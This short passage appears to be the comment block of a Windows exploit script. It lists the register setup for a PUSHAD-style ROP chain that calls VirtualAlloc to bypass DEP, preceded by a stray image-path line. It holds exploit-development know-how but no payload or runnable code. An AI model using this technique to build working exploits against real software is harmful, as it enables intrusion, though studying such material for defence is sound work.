 # skipping ESP leaving it intact.
#
# EAX 90909090 => Nop
# ECX 00000040 => flProtect
# EDX 00001000 => flAllocationType
# EBX 00000001 => dwSize
# ESP ???????? => Leave as is
# EBP ???????? => Call to ESP (jmp, call
# ESI ???????? => PTR to VirtualAlloc -
# EDI 10019C60 => ROP-Nop same as EIP
#---------------------------------------